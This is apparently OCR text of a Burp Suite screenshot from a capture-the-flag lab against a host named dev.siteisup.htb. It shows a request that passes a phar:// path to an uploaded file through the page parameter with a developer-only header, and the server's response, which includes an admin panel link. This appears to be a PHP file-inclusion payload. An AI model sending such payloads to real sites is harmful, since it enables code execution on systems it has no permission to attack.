 Request
Pretty Raw \n Actions
1 GET /?page=
phar://uploads/d3026ab1e88205fc322fa0b0cdc0291f/test.jpeg/te
st HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Special-Dev: only4dev
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Jan 2023 22:13:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 111
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <b>
This is only for developers
</b>
10 <br>
11 <a href="?page=admin">Admin Panel</a>
12 PleaseSubscribehttp://10.10.14.8
13